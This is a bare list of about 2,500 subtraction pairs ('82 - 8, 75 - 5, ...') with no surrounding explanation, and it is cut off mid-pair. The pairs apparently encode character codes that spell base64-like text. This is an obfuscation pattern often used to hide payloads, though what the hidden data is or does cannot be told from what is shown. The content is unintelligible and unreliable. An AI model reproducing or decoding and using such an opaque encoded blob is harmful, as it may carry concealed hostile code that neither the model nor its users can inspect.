82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 - 3, 123 - 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 - 2, 75 - 1, 124 - 5, 66 - 1, 87 - 1, 73 - 8, 75 - 8, 105 - 5, 99 - 1, 80 - 6, 110 - 2, 108 - 9, 113 - 8, 84 - 9, 110 - 4, 56 - 4, 80 - 9, 70 - 2, 128 - 8, 56 - 8, 51 - 4, 73 - 2, 72 - 4, 94 - 9, 101 - 2, 81 - 1, 57 - 6, 109 - 2, 53 - 4, 78 - 6, 71 - 5, 83 - 2, 86 - 8, 81 - 5, 106 - 2, 60 - 8, 118 - 3, 77 - 7, 54 - 4, 91 - 5, 117 - 1, 82 - 7, 72 - 7, 124 - 4, 91 - 6, 75 - 3, 88 - 5, 55 - 3, 86 - 7, 79 - 3, 125 - 5, 122 - 2, 114 - 8, 83 - 9, 110 - 4, 120 - 1, 106 - 8, 81 - 9, 105 - 2, 117 - 2, 115 - 4, 84 - 1, 118 - 9, 86 - 4, 75 - 2, 88 - 8, 88 - 4, 123 - 3, 124 - 2, 75 - 4, 110 - 6, 86 - 1, 71 - 4, 85 - 8, 122 - 2, 85 - 7, 113 - 7, 72 - 5, 127 - 6, 111 - 8, 111 - 8, 105 - 5, 74 - 5, 89 - 4, 107 - 5, 82 - 1, 69 - 2, 116 - 9, 69 - 1, 84 - 5, 111 - 7, 92 - 7, 114 - 3, 99 - 2, 108 - 2, 71 - 6, 79 - 8, 77 - 7, 110 - 7, 74 - 5, 115 - 4, 87 - 4, 114 - 5, 83 - 2, 78 - 2, 83 - 8, 76 - 9, 75 - 9, 55 - 7, 71 - 1, 75 - 5, 94 - 5, 81 - 5, 102 - 2, 68 - 2, 107 - 4, 120 - 4, 75 - 5, 74 - 7, 78 - 5, 127 - 7, 77 - 4, 66 - 1, 122 - 3, 93 - 7, 79 - 8, 130 - 9, 55 - 2, 83 - 8, 76 - 2, 82 - 1, 126 - 7, 113 - 7, 77 - 3, 123 - 2, 100 - 1, 74 - 9, 75 - 5, 89 - 8, 68 - 2, 128 - 7, 95 - 7, 110 - 4, 105 - 2, 104 - 5, 95 - 6, 126 - 4, 103 - 4, 113 - 3, 70 - 1, 73 - 7, 98 - 9, 85 - 9, 107 - 7, 75 - 9, 94 - 9, 121 - 6, 69 - 2, 123 - 2, 114 - 7, 113 - 9, 74 - 1, 90 - 4, 87 - 5, 109 - 9, 97 - 9, 129 - 8, 113 - 2, 88 - 8, 98 - 9, 128 - 9, 116 - 5, 111 - 6, 83 - 8, 70 - 2, 118 - 7, 85 - 7, 89 - 2, 105 - 2, 127 - 8, 52 - 2, 79 - 9, 110 - 5, 69 - 4, 86 - 3, 106 - 9, 116 - 7, 109 - 6, 58 - 8, 90 - 8, 124 - 5, 113 - 6, 102 - 5, 74 - 1, 122 - 2, 119 - 4, 116 - 7, 89 - 3, 124 - 3, 57 - 5, 122 - 8, 87 - 7, 127 - 8, 91 - 2, 80 - 7, 88 - 3, 53 - 2, 52 - 4, 89 - 3, 82 - 6, 125 - 5, 109 - 6, 118 - 1, 83 - 7, 54 - 3, 82 - 1, 92 - 7, 90 - 4, 111 - 8, 121 - 5, 56 - 8, 80 - 8, 110 - 5, 55 - 7, 92 - 4, 80 - 5, 76 - 8, 98 - 9, 75 - 3, 74 - 6, 72 - 7, 74 - 1, 105 - 8, 98 - 8, 56 - 7, 68 - 3, 74 - 9, 78 - 8, 112 - 7, 81 - 4, 127 - 8, 82 - 3, 109 - 6, 106 - 7, 85 - 5, 75 - 8, 53 - 2, 50 - 1, 106 - 8, 82 - 8, 109 - 1, 108 - 9, 55 - 2, 81 - 8, 87 - 4, 121 - 6, 106 - 6, 80 - 1, 90 - 9, 70 - 1, 51 - 3, 73 - 8, 125 - 4, 96 - 7, 96 - 8, 87 - 8, 97 - 9, 115 - 8, 51 - 1, 83 - 1, 122 - 2, 83 - 6, 67 - 2, 86 - 8, 73 - 7, 79 - 6, 127 - 7, 78 - 2, 85 - 2, 111 - 8, 61 - 5, 76 - 2, 54 - 6, 86 - 1, 104 - 2, 77 - 8, 122 - 1, 125 - 6, 89 - 2, 86 - 9, 87 - 1, 112 - 5, 61 - 7, 76 - 5, 129 - 7, 63 - 7, 73 - 2, 78 - 7, 88 - 7, 57 - 1, 124 - 7, 78 - 6, 113 - 8, 124 - 5, 95 - 7, 100 - 1, 73 - 2, 87 - 9, 65 - 9, 90 - 4, 104 - 1, 119 - 8, 89 - 9, 84 - 4, 83 - 1, 78 - 5, 127 - 7, 74 - 2, 87 - 5, 77 - 3, 114 - 8, 101 - 2, 56 - 8, 79 - 5, 103 - 6, 78 - 5, 125 - 3, 124 - 9, 73 - 5, 76 - 1, 52 - 3, 103 - 4, 49 - 2, 80 - 6, 88 - 4, 51 - 3, 82 - 4, 79 - 9, 86 - 5, 87 - 9, 129 - 8, 92 - 4, 112 - 3, 57 - 9, 86 - 8, 75 - 2, 113 - 9, 108 - 9, 115 - 5, 80 - 9, 125 - 5, 79 - 2, 73 - 8, 86 - 6, 94 - 8, 65 - 8, 121 - 2, 92 - 8, 57 - 7, 86 - 4, 118 - 5, 74 - 1, 74 - 8, 122 - 3, 91 - 2, 73 - 1, 87 - 4, 56 - 4, 73 - 3, 82 - 7, 108 - 4, 107 - 8, 120 - 7, 102 - 4, 80 - 9, 90 - 8, 72 - 7, 95 - 9, 105 - 2, 98 - 9, 124 - 2, 72 - 3, 125 - 4, 98 - 9, 126 - 9, 78 - 3, 76 - 9, 98 - 9, 66 - 1, 66 - 1, 70 - 5, 56 - 4, 79 - 3, 95 - 5, 129 - 9, 75 - 6, 59 - 9, 77 - 7, 122 - 1, 54 - 2, 121 - 2, 85 - 6, 104 - 1, 96 - 7, 90 - 5, 85 - 3, 118 - 8, 85 - 8, 81 - 4, 83 - 5, 83 - 1, 106 - 3, 55 - 8, 96 - 6, 75 - 7, 98 - 8, 86 - 1, 72 - 1, 83 - 1, 124 - 5, 56 - 9, 79 - 9, 115 - 9, 107 - 8, 100 - 1, 76 - 4, 89 - 6, 124 - 9, 109 - 3, 76 - 4, 73 - 8, 116 - 